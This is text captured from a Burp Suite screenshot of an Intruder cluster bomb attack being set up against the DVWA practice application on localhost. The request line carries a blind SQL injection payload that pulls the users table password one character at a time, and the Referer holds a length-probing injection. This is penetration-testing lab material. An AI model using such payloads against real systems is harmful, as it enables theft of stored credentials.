 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Cluster bomb attack
Start attack
Target http://127.0.0.1
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/sqli_blind/?id=1%27+and+%28select+substring%28password%2C§0§%2C1%29+from+users+where+user_id%3D1%29%3D%27§a§%27--+-&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/?id=1%27+and+%28select+length%28password%29+from+users+where+user_id%3D1%29%3E32--+-&Submit=Submit
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=02ee321cc70b1868314efc100aee87b5; security=low
17 Connection: keep-alive
18
19
Search
2 highlights 2 payload positions Length: 997
Payloads
Payload position: 2 - a
Payload type: Simple list
Payload count: 0
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that
are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on
each payload before it is used.
Add Enabled Rule
Edit
§ Payloads
Resource pool
Settings
Event log (1) All issues
Memory: 174.8MB Disabled